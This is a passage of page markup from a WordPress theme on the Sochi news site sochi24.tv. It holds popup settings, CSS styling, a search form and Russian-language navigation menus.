0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_8","tdc_css_class":"tdi_8","tdc_css_class_style":"tdi_8_rand_style"}';block_tdi_8.td_column_number="3";block_tdi_8.block_type="tdm_block_popup";block_tdi_8.post_count="5";block_tdi_8.found_posts="39895";block_tdi_8.header_color="";block_tdi_8.ajax_pagination_infinite_stop="";block_tdi_8.max_num_pages="7979";tdBlocksArray.push(block_tdi_8);</script> <style>body .tdi_9 .tdm-btn-text,body .tdi_9 i{color:#fff}body .tdi_9 svg{fill:#fff;fill:#fff}body .tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_9:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_9:hover svg{fill:var(--accent-color-1)}body .tdi_9:hover svg *{fill:inherit}.tdi_9 svg{width:24px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_9 svg{width:20px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_9 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal 